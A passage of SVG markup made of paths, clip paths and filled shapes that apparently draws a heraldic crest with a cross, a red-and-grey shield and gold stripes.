	c0.008-0.006,0.194-0.157,0.408-0.252c0.13-0.065,0.335-0.108,0.47-0.136c0.037-0.008,0.067-0.014,0.088-0.019
	c0.094-0.023,0.265-0.058,0.272-0.059l0.06-0.012l-0.015,0.059c0,0-0.012,0.047-0.035,0.152c-0.026,0.067-0.049,0.122-0.064,0.158
	c0.277,0.036,0.562,0.185,0.77,0.406l0.025,0.027l-0.025,0.027c-0.201,0.213-0.484,0.357-0.767,0.394
	c0.017,0.038,0.04,0.096,0.06,0.168c0.036,0.106,0.037,0.157,0.037,0.163V17.313z M51.543,16.8c0.066,0.045,0.217,0.146,0.373,0.233
	c0.122,0.061,0.328,0.104,0.451,0.129c0.038,0.008,0.069,0.014,0.091,0.02c0.059,0.007,0.155,0.025,0.214,0.036
	c-0.005-0.022-0.013-0.053-0.026-0.092c-0.034-0.124-0.079-0.203-0.079-0.204l-0.03-0.053l0.061-0.005
	c0.271-0.021,0.547-0.15,0.747-0.349c-0.206-0.206-0.483-0.34-0.747-0.36l-0.054-0.004l0.021-0.05c0,0,0.035-0.082,0.082-0.199
	c0.008-0.036,0.014-0.065,0.02-0.088c-0.06,0.012-0.151,0.032-0.209,0.046c-0.021,0.005-0.053,0.012-0.091,0.02
	c-0.123,0.026-0.329,0.068-0.452,0.13c-0.156,0.07-0.301,0.173-0.362,0.218c0.06,0.083,0.09,0.177,0.09,0.287
	C51.643,16.617,51.61,16.71,51.543,16.8z"/>
<path fill="#CAAE17" d="M56.322,14.989c-0.223,0.153-0.422,0.399-0.481,0.669c0,0-0.023-0.059-0.153-0.129
	c-0.129-0.07-0.223-0.07-0.223-0.07s0.035,0.211,0.047,0.293c0.023,0.082,0.023,0.305,0.07,0.516
	c0.047,0.211,0.129,0.376,0.129,0.376c0.082-0.07,0.211-0.106,0.329-0.094c0.129,0.023,0.223,0.094,0.282,0.2
	c0,0,0.141-0.129,0.258-0.305c0.117-0.176,0.2-0.399,0.235-0.458c0.047-0.07,0.153-0.258,0.153-0.258s-0.094-0.035-0.235-0.012
	c-0.141,0.023-0.188,0.07-0.188,0.07C56.569,15.493,56.475,15.2,56.322,14.989"/>
<path fill="#211915" d="M56.312,16.811l-0.024-0.043c-0.055-0.099-0.141-0.159-0.255-0.18c-0.107-0.01-0.224,0.023-0.296,0.085
	l-0.038,0.032l-0.022-0.044c-0.003-0.007-0.085-0.171-0.132-0.384c-0.027-0.122-0.039-0.247-0.048-0.348
	c-0.007-0.072-0.012-0.134-0.022-0.166c-0.013-0.087-0.048-0.298-0.048-0.298l-0.008-0.045h0.046c0.004,0,0.105,0.001,0.242,0.075
	c0.053,0.029,0.09,0.057,0.116,0.08c0.073-0.234,0.247-0.46,0.477-0.618l0.031-0.021l0.022,0.031
	c0.153,0.212,0.238,0.488,0.234,0.751c0.032-0.014,0.078-0.029,0.139-0.039c0.149-0.025,0.251,0.012,0.255,0.014l0.042,0.016
	l-0.022,0.039c-0.004,0.008-0.107,0.19-0.154,0.261c-0.009,0.016-0.026,0.053-0.046,0.096c-0.043,0.095-0.108,0.24-0.189,0.361
	c-0.119,0.178-0.258,0.307-0.264,0.312L56.312,16.811z M55.996,16.509c0.016,0,0.032,0.001,0.048,0.002
	c0.122,0.022,0.219,0.083,0.285,0.177c0.048-0.048,0.139-0.146,0.219-0.265c0.077-0.116,0.141-0.257,0.183-0.35
	c0.022-0.049,0.038-0.085,0.051-0.106c0.032-0.049,0.093-0.153,0.127-0.213c-0.038-0.006-0.097-0.011-0.169,0.001
	c-0.123,0.021-0.167,0.06-0.167,0.06l-0.073,0.067l0.007-0.099c0.02-0.254-0.052-0.528-0.194-0.741
	c-0.22,0.161-0.385,0.397-0.434,0.623l-0.027,0.124l-0.047-0.118l0,0c0,0-0.024-0.049-0.135-0.109
	c-0.065-0.036-0.121-0.052-0.158-0.059c0.011,0.068,0.03,0.186,0.039,0.243c0.01,0.034,0.016,0.096,0.023,0.175
	c0.009,0.098,0.021,0.221,0.047,0.338c0.032,0.142,0.08,0.263,0.107,0.324C55.802,16.536,55.9,16.509,55.996,16.509z"/>
<path fill="#CAAE17" d="M56.228,17.254c0.07-0.059,0.117-0.141,0.141-0.235c0.012-0.094,0-0.2-0.047-0.27
	c0,0,0.188-0.094,0.387-0.153c0.153-0.047,0.422-0.047,0.493-0.047c0.082,0,0.246-0.012,0.246-0.012s-0.012,0.035-0.059,0.129
	c-0.059,0.106-0.106,0.164-0.106,0.164c0.27,0.07,0.493,0.246,0.634,0.469c-0.211,0.153-0.481,0.246-0.763,0.211
	c0,0,0.023,0.082,0.047,0.188c0.012,0.094,0.012,0.141,0.012,0.141s-0.153-0.059-0.223-0.094c-0.07-0.023-0.329-0.117-0.458-0.211
	C56.369,17.406,56.228,17.254,56.228,17.254"/>
<path fill="#211915" d="M57.253,17.897l-0.053-0.02c-0.006-0.002-0.155-0.06-0.226-0.095l0,0c-0.001,0-0.312-0.104-0.463-0.215
	c-0.166-0.13-0.305-0.28-0.311-0.287l-0.028-0.03l0.031-0.026c0.062-0.051,0.106-0.125,0.128-0.214
	c0.011-0.092-0.004-0.183-0.042-0.239l-0.024-0.037l0.039-0.02c0.008-0.004,0.193-0.096,0.394-0.155
	c0.104-0.032,0.274-0.048,0.504-0.048c0.08,0,0.242-0.012,0.244-0.012l0.058-0.004l-0.018,0.055
	c-0.001,0.001-0.013,0.039-0.061,0.134c-0.03,0.054-0.057,0.096-0.077,0.125c0.247,0.078,0.46,0.244,0.603,0.471l0.019,0.031
	l-0.03,0.021c-0.224,0.162-0.483,0.24-0.733,0.224c0.009,0.034,0.021,0.082,0.033,0.135c0.013,0.099,0.013,0.147,0.013,0.149V17.897
	z M56.284,17.256c0.048,0.05,0.155,0.156,0.274,0.249c0.117,0.085,0.362,0.177,0.446,0.205c0.045,0.022,0.118,0.052,0.169,0.072
	c-0.002-0.021-0.004-0.046-0.008-0.078c-0.022-0.1-0.046-0.181-0.046-0.182l-0.016-0.056l0.058,0.007
	c0.238,0.03,0.487-0.035,0.705-0.183c-0.143-0.21-0.351-0.359-0.59-0.422l-0.058-0.015l0.037-0.047c0-0.001,0.046-0.058,0.102-0.159
	c0.014-0.027,0.024-0.05,0.032-0.067c-0.056,0.003-0.136,0.008-0.186,0.008c-0.276,0-0.414,0.025-0.481,0.045
	c-0.143,0.042-0.281,0.103-0.345,0.133c0.032,0.07,0.044,0.162,0.032,0.257C56.384,17.118,56.342,17.196,56.284,17.256z"/>
<path fill="#CAAE17" d="M55.618,17.148c-0.047-0.082-0.07-0.176-0.047-0.27c0.012-0.094,0.07-0.176,0.141-0.235
	c0,0-0.141-0.164-0.305-0.282c-0.129-0.094-0.376-0.188-0.458-0.211c-0.07-0.035-0.223-0.082-0.223-0.082s0,0.035,0.012,0.129
	c0.012,0.117,0.035,0.188,0.035,0.188c-0.27-0.035-0.552,0.07-0.763,0.223c0.141,0.211,0.376,0.399,0.634,0.458
	c0,0-0.047,0.059-0.106,0.164c-0.047,0.082-0.059,0.117-0.059,0.117s0.164,0,0.235-0.012c0.082,0,0.352,0,0.493-0.047
	C55.43,17.242,55.618,17.148,55.618,17.148"/>
<path fill="#211915" d="M54.48,17.386h-0.054l0.017-0.051c0.001-0.004,0.014-0.041,0.062-0.124c0.029-0.052,0.055-0.093,0.075-0.122
	c-0.23-0.069-0.456-0.241-0.602-0.459l-0.021-0.031l0.03-0.022c0.23-0.166,0.495-0.25,0.734-0.235
	c-0.008-0.034-0.016-0.081-0.022-0.14c-0.012-0.094-0.012-0.131-0.012-0.133v-0.053l0.05,0.015c0.006,0.002,0.156,0.048,0.229,0.085
	c0.076,0.021,0.329,0.117,0.463,0.215c0.166,0.119,0.306,0.281,0.312,0.288l0.026,0.03l-0.03,0.025
	c-0.042,0.035-0.115,0.109-0.127,0.21c-0.025,0.1,0.009,0.188,0.042,0.246l0.02,0.036l-0.037,0.018
	c-0.008,0.004-0.195,0.097-0.42,0.144c-0.143,0.048-0.412,0.048-0.501,0.048C54.648,17.386,54.486,17.386,54.48,17.386z
	 M54.064,16.618c0.147,0.205,0.37,0.36,0.588,0.41l0.06,0.014l-0.039,0.048c0,0.001-0.046,0.058-0.102,0.159
	c-0.014,0.024-0.024,0.043-0.032,0.059c0.053-0.001,0.127-0.004,0.168-0.01c0.236-0.001,0.398-0.016,0.487-0.045
	c0.162-0.034,0.306-0.093,0.37-0.122c-0.041-0.088-0.052-0.178-0.031-0.261c0.01-0.079,0.053-0.16,0.124-0.228
	c-0.047-0.051-0.154-0.163-0.273-0.247c-0.125-0.091-0.369-0.184-0.446-0.205c-0.045-0.022-0.119-0.048-0.17-0.065
	c0.002,0.018,0.004,0.041,0.008,0.07c0.011,0.112,0.033,0.18,0.034,0.18l0.019,0.059l-0.061-0.008
	C54.544,16.395,54.289,16.465,54.064,16.618z"/>
<path fill="#BD0033" d="M55.501,16.937c0-0.246,0.2-0.458,0.458-0.458c0.246,0,0.458,0.2,0.458,0.458c0,0.246-0.2,0.458-0.458,0.458
	C55.712,17.395,55.501,17.195,55.501,16.937"/>
<path fill="#211915" d="M55.958,17.433c-0.274,0-0.496-0.223-0.496-0.496c0-0.274,0.223-0.496,0.496-0.496
	c0.274,0,0.497,0.223,0.497,0.496C56.455,17.211,56.232,17.433,55.958,17.433z M55.958,16.518c-0.231,0-0.419,0.188-0.419,0.419
	s0.188,0.419,0.419,0.419c0.231,0,0.419-0.188,0.419-0.419S56.189,16.518,55.958,16.518z"/>
<path fill="#BD0033" d="M60.606,17.958c-0.106-0.117-0.329-0.094-0.493,0.059c-0.164,0.153-0.211,0.376-0.106,0.493
	c0.106,0.117,0.329,0.094,0.493-0.059C60.664,18.298,60.723,18.075,60.606,17.958"/>
<path fill="#211915" d="M60.191,18.623c-0.005,0-0.011,0-0.016,0c-0.081-0.004-0.149-0.034-0.197-0.087
	c-0.121-0.134-0.072-0.38,0.108-0.547c0.102-0.095,0.232-0.15,0.351-0.143c0.081,0.004,0.148,0.033,0.196,0.086
	c0.049,0.049,0.074,0.115,0.072,0.192c-0.002,0.121-0.069,0.254-0.18,0.356C60.429,18.57,60.305,18.623,60.191,18.623z
	 M60.421,17.923c-0.094,0-0.199,0.045-0.282,0.123c-0.147,0.136-0.194,0.337-0.103,0.438c0.034,0.037,0.083,0.058,0.143,0.061
	c0.099,0.004,0.208-0.041,0.295-0.122c0.094-0.087,0.153-0.202,0.155-0.301c0.001-0.055-0.016-0.103-0.05-0.136l-0.001-0.001
	c-0.034-0.037-0.083-0.058-0.143-0.061C60.43,17.923,60.426,17.923,60.421,17.923z"/>
<path fill="#CAAE17" d="M59.96,18.251c0.023-0.082,0.07-0.164,0.153-0.235c0.164-0.153,0.387-0.176,0.493-0.059
	c0.012,0.023,0.023,0.035,0.035,0.059c0,0,0.235-0.458,0.505-0.622c0.27-0.153,0.739-0.117,0.739-0.117
	c0-0.352-0.27-0.645-0.634-0.645c-0.211,0-0.411,0.094-0.528,0.246l-0.047-0.235c0,0-0.282,0.059-0.422,0.411
	c-0.129,0.34,0.012,0.845,0.012,0.845s-0.07-0.211-0.176-0.352c-0.106-0.141-0.376-0.293-0.528-0.364
	c-0.141-0.07-0.293-0.176-0.293-0.176s-0.012,0.035-0.012,0.129c-0.012,0.117,0,0.188,0,0.188c-0.258-0.035-0.563,0.012-0.81,0.106
	c0.106,0.211,0.293,0.411,0.552,0.516c0,0-0.094,0.082-0.176,0.164c-0.07,0.07-0.094,0.106-0.094,0.106s0.176,0.023,0.27,0.035
	c0.094,0.012,0.387,0.059,0.563,0.047C59.725,18.287,59.878,18.263,59.96,18.251"/>
<path fill="#211915" d="M59.5,18.339c-0.149,0-0.341-0.026-0.451-0.042l-0.056-0.008c-0.094-0.012-0.27-0.035-0.27-0.035
	l-0.062-0.008l0.035-0.052c0.001-0.002,0.026-0.039,0.099-0.112c0.047-0.047,0.097-0.094,0.133-0.126
	c-0.221-0.105-0.403-0.285-0.516-0.51l-0.019-0.038l0.04-0.015c0.25-0.095,0.538-0.137,0.781-0.113
	c-0.002-0.034-0.002-0.084,0.004-0.148c0-0.094,0.012-0.133,0.014-0.138l0.016-0.049l0.043,0.029
	c0.001,0.001,0.152,0.105,0.289,0.173c0.147,0.068,0.429,0.224,0.542,0.375c0.018,0.024,0.035,0.05,0.051,0.076
	c-0.019-0.172-0.02-0.385,0.046-0.56c0.147-0.368,0.439-0.432,0.451-0.435l0.038-0.008l0.039,0.196
	c0.127-0.127,0.311-0.201,0.505-0.201c0.377,0,0.673,0.301,0.673,0.684v0.042l-0.042-0.003c-0.005,0-0.461-0.032-0.717,0.112
	c-0.256,0.156-0.487,0.601-0.489,0.606l-0.035,0.068l-0.034-0.069c-0.005-0.01-0.01-0.018-0.015-0.025
	c-0.006-0.009-0.012-0.017-0.017-0.028c-0.033-0.035-0.082-0.055-0.139-0.058c-0.097-0.005-0.208,0.041-0.295,0.122
	c-0.07,0.06-0.118,0.133-0.142,0.217l-0.007,0.024l-0.051,0.007c-0.084,0.012-0.226,0.033-0.375,0.043
	C59.544,18.338,59.522,18.339,59.5,18.339z M58.803,18.187c0.06,0.008,0.144,0.019,0.2,0.026l0.057,0.008
	c0.124,0.017,0.354,0.049,0.499,0.039c0.146-0.01,0.286-0.031,0.369-0.043l0.002,0c0.03-0.089,0.083-0.166,0.157-0.229
	c0.041-0.038,0.087-0.069,0.135-0.093c-0.019-0.052-0.081-0.213-0.164-0.324c-0.104-0.139-0.381-0.291-0.513-0.352
	c-0.094-0.047-0.191-0.108-0.248-0.145c-0.001,0.017-0.002,0.037-0.002,0.063c-0.011,0.114-0.001,0.181-0.001,0.181l0.008,0.052
	l-0.052-0.007c-0.227-0.031-0.504,0.002-0.749,0.088c0.115,0.209,0.295,0.371,0.511,0.459l0.058,0.024l-0.047,0.041
	c-0.001,0.001-0.094,0.082-0.174,0.163C58.83,18.157,58.815,18.173,58.803,18.187z M60.421,17.845c0.005,0,0.011,0,0.016,0
	c0.081,0.004,0.149,0.034,0.197,0.087l0.005,0.006c0.075-0.132,0.267-0.444,0.486-0.577c0.232-0.131,0.595-0.13,0.719-0.125
	c-0.02-0.32-0.274-0.566-0.594-0.566c-0.197,0-0.388,0.089-0.497,0.231l-0.052,0.068l-0.055-0.276
	c-0.077,0.029-0.254,0.12-0.357,0.376c-0.107,0.283-0.018,0.693,0.007,0.796C60.338,17.852,60.381,17.845,60.421,17.845z"/>
<path fill="#BD0033" d="M41.711,17.958c0.106-0.117,0.329-0.094,0.493,0.059c0.164,0.153,0.211,0.376,0.106,0.493
	s-0.329,0.094-0.493-0.059C41.641,18.298,41.594,18.075,41.711,17.958"/>
<path fill="#211915" d="M42.126,18.623c-0.114,0-0.238-0.053-0.335-0.143c-0.11-0.095-0.178-0.224-0.182-0.344
	c-0.003-0.081,0.023-0.152,0.075-0.204c0.048-0.053,0.116-0.082,0.196-0.086c0.118-0.007,0.249,0.048,0.351,0.143
	c0.18,0.167,0.229,0.413,0.108,0.547c-0.048,0.053-0.116,0.083-0.197,0.087C42.136,18.622,42.131,18.623,42.126,18.623z
	 M41.896,17.923c-0.004,0-0.009,0-0.013,0c-0.06,0.003-0.109,0.024-0.143,0.061l-0.001,0.001c-0.037,0.037-0.055,0.088-0.053,0.147
	c0.004,0.099,0.062,0.207,0.157,0.289c0.088,0.082,0.199,0.128,0.296,0.123c0.06-0.003,0.109-0.024,0.143-0.061
	c0.091-0.101,0.044-0.302-0.103-0.438C42.094,17.968,41.99,17.923,41.896,17.923z"/>
<path fill="#CAAE17" d="M42.357,18.251c-0.023-0.082-0.07-0.164-0.153-0.235c-0.164-0.153-0.387-0.176-0.493-0.059
	c-0.012,0.023-0.023,0.035-0.035,0.059c0,0-0.235-0.458-0.505-0.622c-0.27-0.153-0.739-0.117-0.739-0.117
	c0-0.352,0.282-0.645,0.634-0.645c0.211,0,0.411,0.094,0.528,0.246l0.047-0.235c0,0,0.282,0.059,0.411,0.411
	c0.129,0.34-0.012,0.845-0.012,0.845s0.07-0.211,0.176-0.352c0.106-0.141,0.387-0.293,0.528-0.364
	c0.141-0.07,0.293-0.176,0.293-0.176s0.012,0.035,0.012,0.129c0.012,0.117,0,0.188,0,0.188c0.258-0.035,0.563,0.012,0.81,0.106
	c-0.106,0.211-0.293,0.411-0.552,0.516c0,0,0.094,0.082,0.176,0.164c0.07,0.07,0.094,0.106,0.094,0.106s-0.176,0.023-0.27,0.035
	c-0.094,0.012-0.387,0.059-0.563,0.047C42.591,18.287,42.439,18.263,42.357,18.251"/>
<path fill="#211915" d="M42.805,18.339c-0.023,0-0.044-0.001-0.064-0.002c-0.137-0.011-0.271-0.03-0.36-0.043l-0.055-0.008
	l-0.007-0.024c-0.024-0.084-0.071-0.156-0.141-0.216c-0.088-0.082-0.199-0.127-0.296-0.123c-0.058,0.003-0.106,0.022-0.139,0.058
	c-0.006,0.011-0.012,0.02-0.017,0.028c-0.005,0.008-0.01,0.015-0.015,0.025l-0.034,0.069l-0.035-0.068
	c-0.002-0.004-0.233-0.45-0.49-0.607c-0.256-0.145-0.712-0.112-0.716-0.112l-0.042,0.003v-0.042c0-0.377,0.302-0.684,0.673-0.684
	c0.195,0,0.378,0.074,0.505,0.201l0.039-0.196l0.038,0.008c0.012,0.003,0.304,0.067,0.439,0.435
	c0.066,0.175,0.065,0.388,0.046,0.559c0.016-0.026,0.033-0.052,0.051-0.076c0.109-0.145,0.386-0.297,0.542-0.375
	c0.137-0.068,0.287-0.172,0.289-0.173l0.043-0.029l0.016,0.049c0.001,0.004,0.014,0.044,0.014,0.141
	c0.006,0.061,0.006,0.11,0.004,0.144c0.242-0.023,0.53,0.018,0.781,0.113l0.04,0.015l-0.019,0.038
	c-0.113,0.225-0.294,0.405-0.516,0.51c0.035,0.032,0.086,0.079,0.133,0.126c0.072,0.072,0.098,0.11,0.099,0.112l0.034,0.052
	l-0.062,0.008c0,0-0.176,0.024-0.27,0.035l-0.056,0.008C43.146,18.312,42.954,18.339,42.805,18.339z M42.386,18.216l0.006,0.001
	c0.088,0.013,0.22,0.032,0.354,0.042c0.145,0.01,0.375-0.022,0.499-0.039l0.057-0.008c0.056-0.007,0.141-0.018,0.2-0.026
	c-0.012-0.014-0.028-0.03-0.047-0.049c-0.08-0.08-0.173-0.162-0.174-0.163l-0.047-0.041l0.058-0.024
	c0.216-0.088,0.396-0.25,0.511-0.459c-0.246-0.086-0.523-0.119-0.75-0.088l-0.052,0.007l0.008-0.052c0-0.001,0.011-0.068,0-0.178
	c0-0.027-0.001-0.049-0.002-0.067c-0.057,0.037-0.154,0.098-0.247,0.144c-0.12,0.06-0.411,0.215-0.514,0.352
	c-0.081,0.108-0.142,0.262-0.162,0.319c0.052,0.024,0.102,0.058,0.146,0.099C42.304,18.051,42.356,18.128,42.386,18.216z
	 M40.554,17.235c0.161,0,0.444,0.017,0.637,0.126c0.22,0.134,0.412,0.445,0.487,0.578l0.005-0.006
	c0.048-0.053,0.116-0.083,0.197-0.087c0.043-0.002,0.086,0.004,0.13,0.016c0.026-0.108,0.112-0.513,0.006-0.793
	c-0.094-0.255-0.268-0.346-0.345-0.375l-0.055,0.276l-0.052-0.068c-0.11-0.143-0.3-0.231-0.497-0.231
	c-0.315,0-0.573,0.25-0.594,0.566C40.493,17.235,40.521,17.235,40.554,17.235z"/>
<path fill="#BD0033" d="M50.689,16.514c0-0.258,0.2-0.458,0.458-0.458c0.246,0,0.458,0.2,0.458,0.458c0,0.246-0.2,0.458-0.458,0.458
	C50.9,16.96,50.689,16.761,50.689,16.514"/>
<path fill="#211915" d="M51.147,17.011c-0.275-0.013-0.496-0.236-0.496-0.497c0-0.278,0.218-0.496,0.496-0.496
	c0.274,0,0.497,0.223,0.497,0.496C51.643,16.788,51.42,17.011,51.147,17.011z M51.147,16.096c-0.235,0-0.419,0.184-0.419,0.419
	c0,0.22,0.189,0.408,0.421,0.419c0.229,0,0.417-0.188,0.417-0.419S51.378,16.096,51.147,16.096z"/>
<path id="SVGID_15_" fill="#0066AC" d="M50.196,9.567c0-0.516,0.422-0.939,0.939-0.939c0.516,0,0.927,0.422,0.927,0.939
	c0,0.516-0.422,0.927-0.927,0.927C50.619,10.506,50.196,10.083,50.196,9.567"/>
<g>
	<defs>
		<path id="SVGID_84_" d="M50.196,9.567c0-0.516,0.422-0.939,0.939-0.939c0.516,0,0.927,0.422,0.927,0.939
			c0,0.516-0.422,0.927-0.927,0.927C50.619,10.506,50.196,10.083,50.196,9.567"/>
	</defs>
	<clipPath id="SVGID_85_">
		<use xlink:href="#SVGID_84_"  overflow="visible"/>
	</clipPath>
	<polygon clip-path="url(#SVGID_85_)" fill="#CAAE17" points="52.215,9.438 52.215,9.942 50.114,9.942 50.114,9.438 50.888,9.438 
		50.888,7.971 50.372,7.971 50.372,7.454 50.888,7.454 50.888,6.95 51.393,6.95 51.393,7.454 51.909,7.454 51.909,7.971 
		51.393,7.971 51.393,9.438 	"/>
</g>
<g>
	<defs>
		<path id="SVGID_86_" d="M50.196,9.567c0-0.516,0.422-0.939,0.939-0.939c0.516,0,0.927,0.422,0.927,0.939
			c0,0.516-0.422,0.927-0.927,0.927C50.619,10.506,50.196,10.083,50.196,9.567"/>
	</defs>
	<clipPath id="SVGID_87_">
		<use xlink:href="#SVGID_86_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_87_)" fill="#211915" d="M52.246,9.973h-2.163V9.407h0.775V8.002h-0.516V7.424h0.516V6.919h0.567v0.505
		h0.516v0.578h-0.516v1.405h0.821V9.973z M50.145,9.911h2.039V9.469h-0.821V7.94h0.516V7.485h-0.516V6.981h-0.443v0.505h-0.516V7.94
		h0.516v1.529h-0.775V9.911z"/>
</g>
<polygon fill="#CAAE17" points="51.898,9.438 51.898,9.942 50.372,9.942 50.372,9.438 50.888,9.438 50.888,7.971 50.372,7.971 
	50.372,7.454 50.888,7.454 50.888,6.95 51.393,6.95 51.393,7.454 51.909,7.454 51.909,7.971 51.393,7.971 51.393,9.438 "/>
<path fill="#211915" d="M51.929,9.973h-1.588V9.407h0.516V8.002h-0.516V7.424h0.516V6.919h0.567v0.505h0.516v0.578h-0.516v1.405
	h0.505V9.973z M50.403,9.911h1.464V9.469h-0.505V7.94h0.516V7.485h-0.516V6.981h-0.443v0.505h-0.516V7.94h0.516v1.529h-0.516V9.911z
	"/>
<g>
	<defs>
		<path id="SVGID_88_" d="M50.196,9.567c0-0.516,0.422-0.939,0.939-0.939c0.516,0,0.927,0.422,0.927,0.939
			c0,0.516-0.422,0.927-0.927,0.927C50.619,10.506,50.196,10.083,50.196,9.567"/>
	</defs>
	<clipPath id="SVGID_89_">
		<use xlink:href="#SVGID_88_"  overflow="visible"/>
	</clipPath>
	<polygon clip-path="url(#SVGID_89_)" fill="#CAAE17" points="52.215,9.438 52.215,9.942 50.114,9.942 50.114,9.438 50.888,9.438 
		50.888,7.971 50.372,7.971 50.372,7.454 50.888,7.454 50.888,6.95 51.393,6.95 51.393,7.454 51.909,7.454 51.909,7.971 
		51.393,7.971 51.393,9.438 	"/>
</g>
<g>
	<defs>
		<path id="SVGID_90_" d="M50.196,9.567c0-0.516,0.422-0.939,0.939-0.939c0.516,0,0.927,0.422,0.927,0.939
			c0,0.516-0.422,0.927-0.927,0.927C50.619,10.506,50.196,10.083,50.196,9.567"/>
	</defs>
	<clipPath id="SVGID_91_">
		<use xlink:href="#SVGID_90_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_91_)" fill="#211915" d="M52.246,9.973h-2.163V9.407h0.775V8.002h-0.516V7.424h0.516V6.919h0.567v0.505
		h0.516v0.578h-0.516v1.405h0.821V9.973z M50.145,9.911h2.039V9.469h-0.821V7.94h0.516V7.485h-0.516V6.981h-0.443v0.505h-0.516V7.94
		h0.516v1.529h-0.775V9.911z"/>
</g>
<path fill="#211915" d="M51.147,10.525c-0.535,0-0.97-0.43-0.97-0.958c0-0.438,0.294-0.822,0.715-0.934l0.016,0.06
	c-0.394,0.104-0.669,0.464-0.669,0.874c0,0.494,0.407,0.896,0.908,0.896c0.494,0,0.896-0.402,0.896-0.896
	c0-0.398-0.26-0.745-0.647-0.862l0.018-0.059c0.413,0.125,0.691,0.496,0.691,0.922C52.105,10.095,51.675,10.525,51.147,10.525z"/>
<path fill="#D7D8DC" d="M51.229,48.94c-2.758,0-5.481-0.716-7.781-1.901c-1.69-0.88-2.817-2.676-2.817-4.718v-7.405h10.562h10.586
	v7.405c0,2.042-1.127,3.826-2.817,4.718C56.674,48.224,53.987,48.94,51.229,48.94"/>
<path fill="#211915" d="M51.229,48.998c-2.648,0-5.42-0.677-7.807-1.908c-1.757-0.915-2.848-2.743-2.848-4.77v-7.464h21.264v7.464
	c0,2.015-1.091,3.842-2.848,4.769C56.58,48.339,53.896,48.998,51.229,48.998z M40.69,34.974v7.347c0,1.983,1.067,3.771,2.785,4.666
	c2.371,1.222,5.125,1.895,7.754,1.895c2.649,0,5.314-0.655,7.707-1.895c1.718-0.907,2.785-2.695,2.785-4.666v-7.347H40.69z"/>
<rect x="51.182" y="22.523" fill="#D7D8DC" width="10.597" height="12.393"/>
<path fill="#211915" d="M61.837,34.974H51.124V22.465h10.714V34.974z M51.24,34.858h10.481V22.581H51.24V34.858z"/>
<rect x="40.62" y="22.523" fill="#BD0033" width="10.562" height="12.393"/>
<path fill="#211915" d="M51.24,34.974H40.562V22.465H51.24V34.974z M40.678,34.858h10.446V22.581H40.678V34.858z"/>
<path id="SVGID_19_" fill="#BD0033" d="M51.194,42.321c0,2.922-2.347,5.293-5.269,5.293s-5.293-2.371-5.293-5.293v-7.417h10.574
	v7.417H51.194z"/>
<g>
	<defs>
		<path id="SVGID_92_" d="M51.194,42.321c0,2.922-2.347,5.293-5.269,5.293s-5.293-2.371-5.293-5.293v-7.417h10.574v7.417H51.194z"/>
	</defs>
	<clipPath id="SVGID_93_">
		<use xlink:href="#SVGID_92_"  overflow="visible"/>
	</clipPath>
	<rect x="42.932" y="34.634" clip-path="url(#SVGID_93_)" fill="#CAAE17" width="1.232" height="13.719"/>
</g>
<g>
	<defs>
		<path id="SVGID_94_" d="M51.194,42.321c0,2.922-2.347,5.293-5.269,5.293s-5.293-2.371-5.293-5.293v-7.417h10.574v7.417H51.194z"/>
	</defs>
	<clipPath id="SVGID_95_">
		<use xlink:href="#SVGID_94_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_95_)" fill="#211915" d="M44.222,48.412h-1.349V34.576h1.349V48.412z M42.99,48.295h1.116V34.693H42.99
		V48.295z"/>
</g>
<g>
	<defs>
		<path id="SVGID_96_" d="M51.194,42.321c0,2.922-2.347,5.293-5.269,5.293s-5.293-2.371-5.293-5.293v-7.417h10.574v7.417H51.194z"/>
	</defs>
	<clipPath id="SVGID_97_">
		<use xlink:href="#SVGID_96_"  overflow="visible"/>
	</clipPath>
	<rect x="40.573" y="34.634" clip-path="url(#SVGID_97_)" fill="#CAAE17" width="1.232" height="13.719"/>
</g>
<g>
	<defs>
		<path id="SVGID_98_" d="M51.194,42.321c0,2.922-2.347,5.293-5.269,5.293s-5.293-2.371-5.293-5.293v-7.417h10.574v7.417H51.194z"/>
	</defs>
	<clipPath id="SVGID_99_">
		<use xlink:href="#SVGID_98_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_99_)" fill="#211915" d="M41.875,48.412h-1.36V34.576h1.36V48.412z M40.631,48.295h1.127V34.693h-1.127
		V48.295z"/>
</g>
<g>
	<defs>
		<path id="SVGID_100_" d="M51.194,42.321c0,2.922-2.347,5.293-5.269,5.293s-5.293-2.371-5.293-5.293v-7.417h10.574v7.417H51.194z"
			/>
	</defs>
	<clipPath id="SVGID_101_">
		<use xlink:href="#SVGID_100_"  overflow="visible"/>
	</clipPath>
	<rect x="45.279" y="34.634" clip-path="url(#SVGID_101_)" fill="#CAAE17" width="1.232" height="13.719"/>
</g>
<g>
	<defs>
		<path id="SVGID_102_" d="M51.194,42.321c0,2.922-2.347,5.293-5.269,5.293s-5.293-2.371-5.293-5.293v-7.417h10.574v7.417H51.194z"
			/>
	</defs>
	<clipPath id="SVGID_103_">
		<use xlink:href="#SVGID_102_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_103_)" fill="#211915" d="M46.569,48.412h-1.349V34.576h1.349V48.412z M45.337,48.295h1.116V34.693
		h-1.116V48.295z"/>
</g>
<g>
	<defs>
		<path id="SVGID_104_" d="M51.194,42.321c0,2.922-2.347,5.293-5.269,5.293s-5.293-2.371-5.293-5.293v-7.417h10.574v7.417H51.194z"
			/>
	</defs>
	<clipPath id="SVGID_105_">
		<use xlink:href="#SVGID_104_"  overflow="visible"/>
	</clipPath>
	<rect x="47.638" y="34.634" clip-path="url(#SVGID_105_)" fill="#CAAE17" width="1.244" height="13.719"/>
</g>
<g>
	<defs>
		<path id="SVGID_106_" d="M51.194,42.321c0,2.922-2.347,5.293-5.269,5.293s-5.293-2.371-5.293-5.293v-7.417h10.574v7.417H51.194z"
			/>
	</defs>
	<clipPath id="SVGID_107_">
		<use xlink:href="#SVGID_106_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_107_)" fill="#211915" d="M48.928,48.412h-1.349V34.576h1.349V48.412z M47.696,48.295h1.116V34.693
		h-1.116V48.295z"/>
</g>
<g>
	<defs>
		<path id="SVGID_108_" d="M51.194,42.321c0,2.922-2.347,5.293-5.269,5.293s-5.293-2.371-5.293-5.293v-7.417h10.574v7.417H51.194z"
			/>
	</defs>
	<clipPath id="SVGID_109_">
		<use xlink:href="#SVGID_108_"  overflow="visible"/>
	</clipPath>
	<rect x="49.997" y="34.634" clip-path="url(#SVGID_109_)" fill="#CAAE17" width="1.232" height="13.719"/>
</g>
<g>
